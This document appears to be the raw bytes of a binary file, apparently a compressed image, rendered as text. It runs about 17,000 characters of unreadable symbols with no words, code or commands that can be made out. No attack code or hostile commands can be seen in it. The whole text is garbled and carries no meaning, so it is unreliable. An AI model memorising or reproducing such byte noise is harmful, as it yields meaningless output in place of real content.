���_��dEw�P+l���ey�6wsKa.x��� y��<:��0�A7��]���DC6fC:�9YcQ�}Xҳb.䖉:/a��	u4��&��O�Iw˩ei��#��R���BUTmg��z��)Q��~�g�.h]ub�h���&⋥H�?�&W��f$Co"X��A4k��f�����Vn�2�X�q��m*m��,�,�a�n�D1)� �6$�D�Ԑ]7���T ��]�M8�R,qQ�5���m+��0΃�id��fk`�
�����A2\.8~i�$��l:YdQ�����5b�O��`��	�8xq�1���Hn����8y;fߏy=1=�Wfu�c�7�~{�7� *S5 ��{�W頇�wEX�VS�e�k}ٷ��� ؁�~�-E�����7f@9�C9,�i���@OB-��%xGo����V�6'<X:�
&��'�pO8��b���v�pѪ^RƮb+�/�����������o��J��@9�%;�%8hW�� 3P�����I�86�.u��%&H7T�1�ր����dGc9�O����~1�'k�>>��c�Q���%z��x��x{u&�l換NZ�
�mِ��fJ���lŤk=���Q�痖��j��3Yn=���nDYi}ڧǈi�W���DSyOX��[5��A�5l��d�ۑ �!�%a ���]������T�qlK�u*r����gؚ���iYjSy��}��:�`
�Ýc�82�6��/�&C��~4�6� :���9�	��8��az���~�~F<�m�4�>k��z�Q�/zUQu��x�[ѹ"M�Bڤf��MZ}�ׄZ��Q 9['y�9���1����h��W������#To� �YY����%X�݀jǎ���qPDA(�����{�l�^�E����ۙ��������xj�}�` 7��1~`�`
���:�$�ݙ!a(<��`
��� 2�}`
0<�5�҂>q��/�ák��S{ƕ+���������r�f{�j�|I:���y�����1�zj9�t��;���'�
ِY��|˷�!t,O0g���{�y�w�kټ�
��A�������[��"��YxX� ͢����0,��	��Ua2O�����f�N $�,}
��
�:�� ����
� 7� Z���5��!	�����J	J]���!�{(T ����&#�K��7| �<>U܍��S���!:�n��'�l|�^;B ����Ǜkh��C�����<������1��ɡ\�/9ko��P�<�i������}�F���ͼj� ��|��������|D?��5cJ�����)�mq��w��E���r���Q�!\��\ A�i��m��q�a�\����@F� �/�~��]=��r�\�\!؀剳�x �r�� �>j^��	��, �&B�a<1@��~W!���S��
���� ������cL��(���iֳ?U V���|�6��-z@����}�Ľ������+4���}ݍ|��b�,�|�7�޹���ߕ�w�`����q߾����@N
��F�q�&�������'^�ZpEӫ�\��)��| '���{����U`�S~��A �@�T!�UA "� t�8]>t�i���@p NtA��9�I�Ɗ7���J�	D��+W�"CfE�C+	�|8�e"r�+��I��jށ�)�@���S����v��$�I5��QÌU7n�y���W�T�J�*��ٳp���%�6�%pE��EAB��x�J��W��s��Т�.Zŀ� ���U�Hn7����h��9��V�1���

x� ̘Q`��l�8��Ƭv�۸m��]�v���Wp><��gn�,XP���̚=o�N]���سk�^�:uК1�"]ޏbˍ_y����_V�������#����`�%*����� *F���Vh�fxa� *3͈"�b�"ꠢ��p"��̊*�Xc8f`��qC�@y��� H� q�!��G �QI<�Pb�)�eA	3��`N�@m�F�`6TD����h�)�G�����)LKv���E�f'b�j��BLQb�.PIE�UYݠ�W�vVTcuU�Y���VZtHv�U�W_��U`�i0)\ԺAc4�d�������ٰ�}�h�A���^l�直�V�{״�s�m�Y�ۅ�ɸ�k���˄xp�a�6�p�w�l��G~���/}��`��(Q��	2���2̰��G��(��b�$^L�-��,�1N��
f<RJ�������*z�PJo ��9����	@I&QN2�&VZA	�[r)��`Q�Q�0}DLW���|a��rx���D�q��`��%�>4�TSUeF��f�U�b�AV�x�:*1q��j����j��v��p��c���k��]��K1?�0�歹qo�ӆ.-��[K/q�j˭2��.��.���~.��"[
(��l�������p����n�f�4?(}�G���K���H�x�"���b�,��b�>0�11�0��@(i�.l�����<�C1�&� �+6�?��@Z" ��\$K��IL���!�����$��@k��` �	8�~m
a	��	nP�T���B�0L5�!�
�A�)�a!V��/q�ȡ������$x�&����Mn^����.�&ozK����Jp����@�6rA8X�cǸ�=r����,���<`s3x�J7��}n=������[�x��jG�Jގ;�c�-P��jxt�Í��W���L�*W��V�򕰌�,Y�Z��&�<�ɐ��F���&x�M����<���70s<��9�3� ��pDNH	�D-Nv
A �I� �b�r���9N;��j_�BE"�  �4�8� &a���� *P1�)�LhB���x���!(!B ���`��b�MHQRV����E�lj�\��Ŗ~�jA2��*X��"#���,aN(
J� B�td�18T��1K��U��JY��#�@߽���Aֲ�5_���� �YN5��'�!չ�j��]���)%E@��n�l��S�����w�,�(G�����ͬf7KK[�ϖ/���8�_�� <K�1��M��oXf3p���ϵ=s�� ����"ZRT���	��`���p�	L� X�N�3 �
�B��r"hm��2����D���w����u�І�ij-H)U)��tSl�J`��ԋ0���b�8��CNѸ�[���Dc3�7�-O�f��:�B3$v�����+���H�p�`����f�\��|)�t�@������ӱ,\(Trv/6�%b�*�)��1��a7uw^��n(���懳hN���|�����=v�9��HE*�j�?�I|6�x��I��A"A?ү�[�SnQ�&t0�E=��5&6��_��t�+&|���@�B7e7r���K��N4��h 6�|��Kw����P9�10�rGZRM�%�^!p�|����8�L0�m��od�u*d$�ı���ͽ�:@XWH��{*e�p82P��1Lp�08����	��o[u3"�1sw�860Az���C�r�����Hz*�p���o|G�-�t�.k�6P�1�w��̈́s� ��v01�Z�@6xc�
��#���k��ԧ�J���mF�.y	*x E*�m3�� C�y�G3�G�.�����>?� `Jh�s���'������8�dM��IӘF�u���Bt�O�g���T�!�H�z
��&�+����	��CZE�5ۤ��/W�=��W�����0N�s8�G����`T`���M� y[X��v>! ��;���1�m|��ـ�5��q�A�?��kp�����0n�+��8�����P� <�
� ��k�mCaa��$r�o�V]� ,w|�n�� �Ke���$�!d�tf�Y�J  ��|  |�J���� 7��t�|��4(K>���Y!b>p�u��;�_�>f�Lk�$�t[L��hI�@�c9@@�c F��yw]�yn�yK�D!x��%)dCprj5�!�P�P+�C�P�k���'��w�E]P�C¦A��Oo�Oxh o�z!�[�ztm�V{�Hm.ewnx�`�0N�eW�e���78N(�Pa#`�pڗ}�ov	����� �����`WP��h?�� o� ��m�͸m3�q������� p~��� (���WbF��}]� �f�Wa��'��H��W| ��&0 Á������БʃY|0
H `0N �J�`��d��;�J8� � ����|����� ��	Ń�%#�5>L�Ks&Z�%�S�"U�L|6v�����3|f MA?��v��wwmx�Msi�&tX�ΕP%	1_RN�gC�P�$�y�x���%�%&AD��P�gO%�]�%_�{ט�VB��_�UE:�zR{���'⑊�`N�|!p�(��8��Xp� �|&P�6�W��"�q�}�aa�{�7N�I�Abq� v��h$�`6�~W�}a0g�����q�o��&�Lv��I �nih��pg�Wg}��v��x|����6H7Y�1�Wa��yY�O@H�&��<�JC�J�O�`����D�.i$ ʓ>���p�*K����S#Y焢Ŕ�!�\yvg�Z��Z�	[���pOh���cBx�%�vO��%��y�x�ĉ0p��U
P
e]��N�P�<������Bo��)zVj]��Z:ldc -��9�ͦE�7`�"�ڙ��E�z!d��e�7N�P��s�7oG? ������n�g�Wa~Pp��`��nuP�{P�)�(����H�F�&�cӲ�̓b�(t�h~f�?�k�J�i��I|�!���|�Y���|�����~�F�Y��������Š!i��t��䃯�<�� )�89
��@	�=y�:�'
��%g�G:�V���#�!sv9�Z��	[hL9�0509p��Z��Z� �a)�L��$�6��(�\ƵOЖXJj�D(�P#� �B�eyJ�Ao���⦵�p"�QbBzd�/`�)RzZR��_*�RW�V;f��y�dt@�uPe�+� ��
�,w	l�����wa�
$Vp~���X�j���ڪi��k�~Ъ>0  蚸��؝��{Թ����Vp���a����*��nr�mY��(�w{���& �:Jٺg�#�����'	�����zJ$�<x�@���Į.I���8ؓ4X��@��+��dg,*�[�N8g������3��Z�[MM1�Е�3?IP�F�@\����P\C);��h�� �`D=QP���D�\M�P�8��Dy��}BP�g(`2��QsDM�&nY?5`	S1V��h�mc�/0� 9,�.W�X�0
��o�n�o~�o��	��`���~�?�~c�R# o����`|k�z8���m�n�z���b��K�) �ָ��(�m��(p�Z��X|�y���nȂ�X,[L�&qx||���{蛰����|�{<*x����[��������5Y�j������(�� ꒣`J;x��F��گ��!F�gLx��#g�9��L�+LL;s[�k6	P
o��ı�;�!�T�C�Oi�x"xu\%�
��3�a"6kC�V(̜P��&~XP�fC�ֲ�P� �O�y��OA�]e'�t����&\7}�� -\ЀJ�~��<���We���Hp�~t��vl4��gTF�͛"�S#-e���Sܟ@��*�� �w	6 �i� ��ȓU��d�K�����nmdt���Z�K��F$�L,����ך��V �;Jɷm�ӹqY� 1Ȼ(i������𡦄�P��,�o��5��kM�p�3��4��d�ܢ�|��Z"(���;�$h밿�v=cM�cLq �UMa���lzǵPv�&�^�UP�
;CjD���K^��]r��y Q����5x��(r�v2�0 k����`Mo����#�L� �)+U��������r�Z&欶�	E��9�[<��a��~_�|���w��&p <|�K&o��mϹ�f�A��fk$�I����`�:p�r����}����8�F��k��4�oB��(��H�㝬v�Z-�&���00ؼ�<
�@���*��ۻ1�=���l�  �=��2hֲ� ?������"J>g�>x`v� h{�g;��d��*�2K@�5�{w�N��T:_P�&SZN�'��%�Mj��C	�xKz\��%���&�aBP�LCT]A�'�7\��ܑ�^$��(�E'l�>0{�]�=U��7W~܍ƍ��NޞJ�g���m͋�����޸pw;�K�& �0�q�eo�[[p<|��[a������3���?�7�ib����6��J$�h[���� f�Ԫ�꽈O��r�H����֚�(=�$��N >����s+ ���n�Jh��r�J��9	��~���z��t��~���E!(�?�HN�n��vf��
kL� ����DQLD�`Nb>l���&
q`�x+�j���`�k�r��]�}��涍ۃ�B�6�~�����c�&��Q��U)��)���$5隙.������tt�H� ��	Es�z����D�e�*�7p�n�y/e�Xp@�8�P�P*���9N���c|�e�g��į����%q,��&yA��MK���]H,��.6�ߘPȹ���&�U��Ո������:��� ����y=�]�Jp�>h��z����3���Jϯ'ڡ� �1�>I�u3b�T�� �3L����[�����������&$ai�&�u��ENjN���`�g<���!�`��ň�Baň�B$�� !�9����2�ǥ�f̨�q#��/t�䩳�F��zx��)@�Q�I�.ݰ��
ɤN�`⊅ q*T��G\�� K��V	Vse��0dyPQ��	y�%H������s�&V�,�K�A� �e�0��a&�l�B��z� �fA̚�&К�k&6��M:N��&�1A�oܚ/��J���&>tpe�	B�4w���k�g��v�V�)�9K��5��4s`�,��g�|�_��}�~��>A���Ϝ�F	�@�
|��� >>0'� �k��h@C�L�C�l�J4�D�QQEZLq�mbTt0d�7�0d6�$ ��q�y�I� ���%IB<��R�脈�8���`�(#9:��K��2�κ0� "
����r�RH��z(�,��Ύ��ΈBi�;��΃6d3n�	�Hk�	��2}&�r��(OB]jT���j��>ӎ�.Қm���BN� �r. �6�*��~��ֻ !� �4HЌ�4�Z���.!��� !�(�L�|(�!?xC���4#l���S7��d#�9����#N=� ��8K�ciU��}?�)���:��+�F]f����ۃO����C����
��C�0A �A �p�> C��s.��zn��?QDOD1EXt�E�!�I�A�L��|���^R����IW�2J4Q��J,�!K���+#b���X.�
!�;��� ����  ��O<8��	��[��{���hN�K"�1�,� V�f�t@@�R�,��SMu�4�OE���v�K=U���&x�j�:n�
	������2��_��+�r�=�U��1k����L���Ğ'���q}3c�7�:�K׵u�%����W��ݍ^\��}�:F�H���^ө�*��8�����Abk44� X�?���8ֱ���8�z6��LC:����3���]p�F�������(Fa� ���r�B��F�DS��"�qCi-j�Ӽ��))���&$4�GZˁ��$�IIy���B@,��J !��$�@��(�C�8���Iy�c:!'��iq�ڈ��B1�!�CH��Ȍ�� ]8�8E��P��Ch0�D@��Tl�U�.v��%O``S�����I`	��	�0�++.x��꒖�E�.��f�L�$�x�4A,?n�`XTA��t���Y����9ƛډ_�G?���~t�Cej ��9Ǡo��� 9�C�¦��y:��cԁ q�a�1��'>�q�����V��1���!�B���B���#��a��C���p;��~�ę�#�*U��Ek`u�L�bW�U�Qa�A�6<���c�Z�6a�$|�gsA�`@���o�d�J9���q��[G�P	q�SBBW�ѕ	�rH�a�v�0E�y�EI"�5���"1�EEV���� �Р4��6`��Ŏ'�ʧ�����.���
Ȃ�+�!�z��`� ��V��Yr�ͭd7�Y"�s��]�ҁ7?hf4=s��toZ�L��S��y�
�	��0W�C��p�|�ǡ�� � �칏��z�� |g^� vU@�(��T �xT
�d���L�D��3k ����}�]��#b�8�@��#Z�D�gA�7Ԁ�X�`�T�ehU�K�bW�F#9��	�������լh,��*WM�M����ܾtǌ�uj�ŏ���N�Ü�p%�����CBG�ԩMz�+h2�'��e�v�V"o�Ƭ8��i���%��lk>� e���	Q^�K��:���@2�Kd&�� ��* .�ԁ+�U����7[A�w���X7E`���
ā	��'��p� �q�0a�+_d�o�&�)��<L ���[@&�eB��כ.�E���S��X���1�°�O�it^HV2x⎥�.O�P\ �+Y�J&��M~�4��UC��+��^T��X$  Go�rX���3��o�+]�D�Yr&f��$5��mzխ�Y\��x��z�'��5L�Krȴ�Q�/LA� �6@�;ܢ�4h�
 ���v�?��u�jX�Z𞨀�q-����h����8�xW���bbM�,�&���W���/�c T�cH���7�z(a�e`���ܗ~=a���b@�,0�3�}|�:���{�����p`B��ʓ��q@��y~{��O��o���3( ��r��_��W�ʩJ�)gUF/Z͓v�1s�7� !# ��Rx.K �3�$7:��S����(*�a���P%:i��i�$�@0�;+�+�:"������꺌��@�;��4;���" A58�J�����j�'!\;�{�B�BQ�;�� �*(�GЃ!�	N�V+�8C���\� 4���C<����CB��y"�lI�;$ͻ6��O  ?֣$ Ď�������B@�j7�c=pC��60�P�@���=T6�� �wk�@&C��`)(�{'@��:��k�����0ᩃ0��V`��y>[\&()z�:�Cb�r�*��Dp[=�ڼ�7�������Gr,��?��9�y��K��C�!0�y��yȁMx�G(�R�	Թ"!#�����4��(��hH��@���聈�ȈlH A:[�@0���$ɧsM�a@35S�/�35�+�zI�T9P�����@��%�5p��l��J�@�)(����"(M��oJrp�O��;(����<ȃp`�P�Mɻ^��%2LK2,C` �JC5̅\XCj���y��:��><*�b��6¤D���CLJ$�������jdL�c�üA8 ���z8 ����� ���Ԡ��/�I��� 9np����~;7ڬM��|�M&�Ŷ~��%�+�� �*���Ll�:�Fo�FZ /BGs�N�?b��*@G�v�*��?-*m C���2L@���2�lO�SI�|Ȉ�Oq�O��ϋ��$�����$(P�TH�M��4IWIJ`�A��
+��J����I8)Ʉ�Q�\�Jp��E���Okѭ��;�J��(K0�C�Q]�8 �Z�K
�?�KR`��HR��˽�L'}R0[�k�FŔ�'�Lʬ�)%?&��y�	C���&-�l(�� Z��ӘE~�M�$:�S�D�ᄃ�����yz�-���|NxE��~ ��lTG�����?�Z�+Z��2��< �0�I@)��� ,H����TI��O�d���JY�U&�HM���ɷ�P}P�L��O4{����
�P�lȵ�A�dJ���l��j=Q�J�d�mQ��0�G0�M��N�Qvm�aR�� �\$UR{e��|R}�F�RA�W�́2��$%��X�dR�R��D�I��k0�4]�6�8��9�S��SSi�Å%��>=�*@jԃ5T@�OP9E���!��Y��Y%�Y�E���٪�*tZ&�:@ �[�^,��a�Y3�� Y\�ӑ%Y(h���p9*O�[��,R�Bh ��\�D����D�T��,֓<���Y�V �U���)�P,A$	�cuЄV�$ܓ,�cEV�a�
�A+��l��d��V��l��/��@@Qo]Qp�pW��x�-<˝�$hW��Qa�
4�W"=�U�*�{�W|�W�����)�D-EX̤��S�]ҽ< z\�2m^#E�S6u�p�j�X95��}Z���a����<�Z>��5Yx� ��� ���`�aZ���٣ٛ�ٝ�Y�١	� ���<���+p�.`����5_�]\_��S:��΃��)�v�Ԧ�T�%�*�ԱH.+Ȩٹ7PU.����W�[��[�[�־]��m��5\V6�c��d��e���Om���H,��(A]�o�U���c2~Bqŀg�³�׍]7�Q���yŵ�� 	�0L�]����^AT�D�eL���Ի^��:�GCP���8���=E��������X�`��8�`a�ڶ�S~_�]e�{�cxeX>�U�K�Y ���eF`�R�t<ڤe��	��b�����X�T��@�0�T�b��TlN�f��;��7�G9�02 �)�b��av.c�a�L��\�-b#�@U��-��Ie}b!�ɍH˵�I0J��:�JQYc2~h�~B�h0�����7v�8�7\hO���#�aM8i�Ni@��E��^0X*u����0}��׽���\�l��o;1Ӱ��]�L1N���m
�e�&�H�<ef�`U^�X��X��Z��[`].��Z@$ �:��c����=f��Xc����e�j(8��7i�"��_�k �k6�k��Ђp����ɑ!0r>�5�+J��v�[�J��[x��yN\"6�|F\$�g�Pǵ
=Jpk�Ȩ��I��<g��A�B)ώh�h���.���76�d>�m�d�C��n�.X���Fn�A�i�&LA�iU����L�L�XL���K�؊�Ƹ����~ꨖ��#e�`���jbp�v_?p��Wf����e\�e'k�me������݀���ڤꦦ�b��e��kB`��l�C��Ӂ�� �[lւ�T�N��0������S�U�.:X�O�.r#�J�N�w�[���r{��#Fm}^����}@!	]�Uku�(�\������\]g�^���1:O�s�~��vn�� �<� '����nA?��]����|��m����@��>�K�0��\ DP�d��ΠՃ��N
��s8&&���kTnuuG�O����.p]F`tD�a@F������S�8��a��V�Oe�m�%Hq�"x !� � ,�   ��  � !@ �� ��	H��2�ʦ�СB�5e!�+�1�� 9�\�p�Ȑ(E�ɱ�˗0;���a�e��ع��p�zJ4�QHq�dƴ鑧YVd����X�i�J�_W	�!�B6�ل$����ٴ]���+��w�LEX��L�3�%3�Ȅ$�x���g�����ǘ_�$��t�i�$R����߁�xb˞���rGέ�����.������.�p"ƍƣ#ly��H��MZ�~�:u������O'O�F�=�TiS���ҫ"�URY�r�6Zв��[�8p\4$C�V�0�U	UdB�E�Y�%]G�i�X�a�Y#jv�c'���u�� ���n0�h�j���T���@ֆ�m��fV��'�oe�$�g-�s$E��vWj��vۥ��w`���x���=E��7���R�=U�Q�@��}�i�_X��%`Zc����U�J�6� BO��ׄ&Z�Y�q�]x�5���eV�5&rх�v`XG/&�h�}�6@��6�l��F$��-`PJ2�dB6F�$q�y�岚2��ϲ�M6�y��e�mBn&�S��PUxb�_2 �V��&�'��"�(�[!�hBOIH)��N�/��.�ҥ�q�*����������B�?2R�d��ݶc�?����"����R&\ɫ�pl�k%b;�eq4G�ݗ�Vc�xof���S�n~�TRe��x��'���Xh���*��t�5���(^�a���h�G1#&�F3�����2ܰڡZ�Y�G��vh��8��a��"��#)򌿞�2�����n+��]�7�+�-:�.�T�����A��^{��_�R1�t:��IYR�Yl��;���(�a�}�]VY5���j���E?M�[�M��	[c}��E~�Eb�=������#~���h츑��*�G(kyyq���j֦ :ҽ���Y��:�y�u�3S�0�4�\-��~�®v��#4!Y�����j��Z���8�OႾ*��k&7;�@Z��~9T�A���,�VQ�X�#��0��P��䠸�xO�*�ے@ХDL����.��I���@0�pJ�?8P���	�-ȝ�/x�k���W��.!$kT�?�B��E3�HB&BI~]O�[	Ge�խ�a����#"d}�T��"#?(z�qI*�,7�*z�"�dsf��p`�ɢ��/O�u�I�aFmh��Y�؎:�girra��� ��:T��5oj-j�#� k���b1Sd���ϗ�!�%�V�)q|��b�$�Ӥ*���D�9ѕ�l�pHָY�reƲbDt��L�S��e��)�U��auS�ϸ�f��oL�4�XG��qX�&7�S��y0Qj�Xɖ��AX[T�X��:Mŝh���R�I�s�㧪J����3�[�(�XF��%��;�JK(�/2������S9���t��tnn�iQ�қ$�-M����Ƙ�Ԭ�Mo�ӄt����]B%Tt(j~:j"�騜b�H;�ٰhIU]�W��$1�Pa���`�z��Lʪ�����Zߊ��Xl5�C�KQ^�6j���C9'IL����"áR]�:\H�L�A�*֍/��cs2S���rr��J���Q� g4@ˮ�SA�Ԧ�!à|ϻa%`�r��l�'ͪވY7S��-*��D7���kq���)�or��*/:ļ�5sZ��0Cc�R�,M,z�������r��5���<�כ"�#��;���#�
!��y�:�0m	ƪn�x�Uų��$)A5F��̳��l)7�c	��ͿU�,������fY�Q@�8W.�V�!ʤ�E��ۂ�ԁqH�:�b�d�H�/Ty����S&�e��E�Y ���!Oy����T`4/��-���`W/��Se�I>O��3U�+��ſi2t�i�u�!	�Rd��;l��Qw�OT������0��H6p<^g�Q;n�c�ޝ�RG r���dO�w���l!�Hr΅.�JxY��,�R���/᜘d�Ѐ'�pm=Ra^[|o�+�Xa��7�Mb�����S������h\_h��<e�y�ȭ��i����)N������^
����x��l7jS;.��?��#��ǩ���ǣ�5�Vg<���(�V���:��tӧ�ό`���ש�E�������`��(�-�G�)BW��n�^{y�p_H@�䑀�*��,�`��v�`+}�Яa^ر���1����ezy�F2�|S�����h��!��6�
O8e�]�x�b�m���zғ�!I��p�W��
��
��m��	�w������������FK�+DK2&P0����P���o� ���9wE2�]-��;�Wt��-��&��z�i�n���{�7�R�eD<S���{�&a%uk�E|o�]Reva�q҇v��[��RA�x~#GwÁsAx{G f~�y)6D��x�R�@�gJp6�Q�Gy�� �W�w=Q��F�@tF�L0EiJ�@�R.�uI�Au ��M�5�u�Q���eY ���}
�m7�u��y��Ukb'�a�7�gv*!��2�A����Q~���M�~Aq~�QPHh��	���煖���?P�(p��3����iXz����-@�դ�&oDoE�dA�}�T�d|���H�GG�7��c��~�G�2�=�2�4q�Xk�[��9.'��v}�yT��wŦ�{׉r�b��r�����W��	Q���	���X�Gi��Ԁ�-�؋�Yr�}�8�A��iN��F�uVW��(6�w��Z؍:�gObD�����m�3c<4P��W�Twv�6B	�ɶ��4%:~��Gb&'Q���?�FT�U���
�p��fq�(� �GB���n���wz�&j�s��5�z���PBzȇI�dr�'O�o*����ju�E�F��8�sgm6�C�U����K�6�؇QgQgI8?R�2��s���׉'W�t�TY�vu��Wm0 �f1�|&��@��P�8 dtf2tn�@k$�iXĸ�x��* _Efd'��Ї^H	��5uIUN]��H�{Ǒ��0;�Wq�w��?�6@h��l�9~E'Q}�a�BXl�� ����h~��l�'�	%�F��)����`��ay��	���'^f�:�����^�t�5�w9t�`E�dMN�m@��)�^c{5z�{��M��K���"�9߈W��?�؃f':ȓe��F�"E��?}�q�c�3G�E��t�r%�e�ɥ���Ut��ꦵ��q�T�� �����W�f�Xu�@�EM���EB2�Q :�����!�B yH<�Y�1��&���s¶�i�.X���!�&K����]�����	�r��qQ䥳9�b'�D9"�Q8OT��W��צ*�t��J?@�Aq��hp৒v�ϙ�I�'Ǆ�X\�)�j\�K�T�4\`��@��N֝������_&fe���(�75פ:�����,x�1W9�j�+3��
9n�$xƫ�Z�CP9r]땺���� ���(P���B���J�mH�y�ؚ�Cg��@��8b9�~JHLX~�@g�އ�HkMo24��G*�O�y�Z��U;Vʤ�U����;(XH��L����V^ڰO(���\�����Ƞ�y����*>:�|K�'����Ԗ��mD)*�3{�i�����g?;xvVQ={g=fk\�k8�ѷ�䘟e۟����y�58c3H�\[���"6�v��z�b$��rT�>�,�$�)�ƂZ9DdI������)�+{�������˸��YiH*S�V>+��ʼs������*��+�Ő�SB���vÇO$�����Zw�ԓ�8|,�~�K�`�{$�V��8zf\���*�����ٷ����kitn�i ݀L�w� dR�!�M1;�5#�w���g{ۛ��a�kJ|6W���E������[y�fTʺ�{v�	x@�0Z�	H  ��W��-6|�W�rD��H�at��+��kg�+su��E\�y��+�y{��p��˲i l@ a�$�� �2*�A�:�@�r$G2<ã7��˄J�l�+WU��K��'�~��{�D����x��#1 �����]Y�Y� 
�eel�Wj��m\W`JV��+�w?������%�5�P[�!���ͧ,�&k�(��������T��  �, � T��W !apn���؋�	�+@Ú|�$6��:�MĐ���ܾ��D{�şP�@�U�y�1,�x%R�30pZ��U��ѕ���Y��X��l�������ۭ���rN�=+2��[�])���@�~�XFI�����������0T]�C��@ ����\��n��ϒ 1�K� �C�D`l����@�l�z�_i���1��cÄh� �Š�!=�-�\IҒ� �, 0�RjƳF�GɰƌxU|�.��G�O�w�ן�N9�G�ٝ�~�� [�g鳣Lۇsŧ��+1�7GK��YP͕Q܆��@�N��3�����s4���k�(7b�� <כ����������k����Ҫ�u ��[i��}د8��Њ�gH� )8����0�"�?���ȼ�����g
E��a��
N�L�
.\`
�  ���p��0^��
��NP�Z��oӋᖅ��m.���ոL����M��1 ʝ�b���0�ݹ�Д�����|���<|��G��1T������������	�ޑ�6�#����J���1%�יG�bj+��~�{�Bn�F^����|�������p�N�H�
���G  ��5� �P\�߷h8��np��տ��]�ş@�1N꽝�?p�l����.L�30�Wꅍ���;H��v&�����N��Y�jƯ�4Yy����#-���֞���'�x*#7�I��sl^Ez��������rvgP	�w>D
>����~������q'w�\@�P�C
���� �Ұ�oAy����A����My�����9���L>^?Ѕ�~��g,O�	ڭ��p��֟,W��U�[d�<�:+�}��M�]��y������`xm��f�A3�ǁ9���N��͠kձ'V� �~�9�~�������~�Sk�r���z����YP Wn�0n��=�w��M�],�ō���� +Z���f�gPp��ۦ�N�n�{��WL�j}�6oq���H*�X�YJb�A���Q���Y�d�nN9����olI�6���R�2˖��g@�P`��e��hoh?��o���
 ��s���u�<�`��5 ��ˉO���0�7�_�������؜�[9�9#H0�A7���a�OU�A�X��E�(���-�!E2���$<�?�u4���Kn�dάƍc�99����?����R��+w.�H�)G$Q9"X����O �jc��O�.0��Y�a���ӭڷDײ`�6�P�t�z�w�˗��PU�8fc,f��Y&~�MV��4�4o�l�?.�}�Z�ߐ������Z� �6�\R���?C@t�r�M�<C�C.- ı����plsR}���ti�!F
J���S,]�"Jx�Z~������������Pe9�lq�����Ԙ�*6��̾�b���`B�8��B��P���
K���PÝ���DR4�%��e'�dbFk��	 :kP��,��ǝ�Y��+���Z�
	�d����@�����Ɂ�θ㸠��h�" 4�T�3�p�M���?�����ۀ��X���Z⎘�NB��t���:eut'��[�>� Xɢ�."��*�4�M;���Nw�j��BՆ&ܱ�W3<�D7tpC\s�0^y]�N`��:�@��0^ܱF������1i�����U�ԤrM�Ֆr�+)Gb�)�����]-��8�cb�,��:+���79Zs`�ل3N9笳���S:"ơ1ꪫ(������:�8�m��(W;5\U��
�z+�Y9��
�ru�g��g�~�������d,p�c�X��������'�8tԚ�<�63��I��n�U�������5�TF�ʋ��.�F&gtQj�[�F��w_ 6�1��La8j8����o�[lO��$'Ѡ2���"Y�RQF�)��B���G������V�j�y�i�5g�[z`L��3��iš+�ߎ��Lv����\� ��l{��M��ͨ���Fp''��{�pe;�6�О���~h7�.��ƚ�[���P����h1&P�}�`?ܢ� �>F����S����5����O,H�j~�;��D'���z����=��X\"��1n)�+ZD ��|��v�Ӽ%l ���N���O{�F���q$~O��X�'�ȋ�VΕ��-^ҁ
�8�Q�s���.�
<�Q�{`���-j�XE/�pX�����>u:SaQ�f�
ʢ2x��v*\a�fg;O~2�d�!Ξ"C�m�,.Q�R^�8'V`{ȋF򢑌8l�	C��Rz�5YJ㉱&Gx� %�LѢ�
�'�.>)}Z��X�%ͥ� ȌS�R�7�t@n���yNt2%�Y�Y��N;�Q��$Ԗ �]� X�8���Nu<#!T���p�.2s!G	��rZ�r�W<h9N3=��Ѽ�`MH���05�Qd&��\�D�R��h�O	3U�L�נb��aܲ2�nz��l��R�O$U�KE'S��Tt�s� �[=�����*�� [%�F�A�
D���%w9+e(kh+���{K�0�ѱ<q�I�cFJ&(.�h'��Q���6�T`����XS�������"�l��t��nl��
��tBu'�@iM{Z�:U��e�9+OA^�
�G�ζU� Tt$���D����i}�Yi�Ї������|�3�jX��k�(�C
d7����2��]���ͫep �$�M�,[l��.�Ʋ;�f�r�� ���T�:��X�n�k�[b@��ȢM�Z������(AG@���+����Zk�=w��t�wrñDW�'e�v�y]�~��=�w�;�Z",Ƕ��#���fѲ�pͷ�! n�W���C���v�3r��*�?ڰ�YvNtV���;��bi�RD`��O}Z�@B��*�Yr�2�U��D�DY3Yu��&�[	W�ؕ�[{X)��L��%��H�)s���?���O�Z�_C��yj�������m����VV��[f�4�� A��^=���`�~¶��:�awb6� �N�FG��8!�gS�,�f{p%�B��pAX�J�q���f%�9�2��=1�g��Vn$��E�r4���Z��������̥��M����\���};uͪb�E!��^ʔ�t����=x,����������}K9�)G�m���'i�`	P@��l`,��`�w�$U|Kɱ�;*UP%���3]��N׏�������zs]	�UF���`��aWY.3�Q�������-��Y,���U�ȨʪNw*S"�|WYʭ9".�do:�X���Q���sD��.P�:�6���g��c�6z�u��C$}�]��*�[E}�&N�F��u��;ŭ4�(� f��;G��v3Z-�y���m;e8�R8�|�E_��>_˪:�~,�e)�7���?��?���K�|�͏��D����=�hx���%O��Ɋý��������J@ڛ=@�=U��Dk�w�=x�	 H�x��8�S>d�h!�L#:3��;��>YC�s,�i����n��P�=�/��y��5�z����c(��c��ѭT)=;�%�3��٣��a�w��ڣ+��+��ӈC2ܽ0�+R��y����J)������.~�F�8&C�˦�zA���)��3s*�,���(�����X?�c�%��;�:B��d,��G,�O(	)�@�:��+��
��i���72,C�ŝx�A6���J;)z�4�a�cli٫.xk(!P! ���þ%�j�/C|2t1Ed�b� �)'�r��Gs<G��/����D8 B-�D�����I)�!�O�B��BZ�:��Ut�ڱ�W�7޻�W���:{��x%_��1I���� F�y1_ī\�-�4��p؈s�l4�;%#ħx,�,?�/4J#*�p��ǰ�����6t�	9��5�?�D"D �C���#� ��&�	qK:���<E��0\�24Ȇï���{Ӻ\D�.�Ő`���4�\���
�. F0 ���,��/�\V��V;����Fv9 *8���/�r�v0�D�4�t���Z�w��؁�[��
�:z�0�((��Ȋ
~LH3�H���
!�Ub�F{�l�����K�4�K7� ��3�*���hD�j��!��C�&��9�m�<��`�������̟ܓ�[��hZ�P��r�mدt�2/��rP�"�՜$�l�=���DH��ű�M�*4�LK1T�ByP�(Ј$�� N�$N7�2㴖
З�<�m�)J�γX���8��8��;�ڦ[�V�AX�fc6Ӳ�w2ǣ��h�d��%��4那9R3A/X �e�O`g�
�l�A�`�Z���\�ֳM����н���=K�<�(`�,s��Ӓj�	���� ��
"��3V[��#��i�Ks�2 ȘU�5!6c3).K6�x6�Ț)-�:?H���P	h`Sm�Sm�N�NltML�Ba��x ȋS������J�G����t�Ǹ7��G�1��ñ
H�\P�.`)�L��r2k�Vm5@�,�kU� *C�0���4�{H%��ӴcS60�T ��I$�4jЀ��2
 US�fXS����d!$�FO	��P� ����� Ӻ�	��W�U��ث�M�7
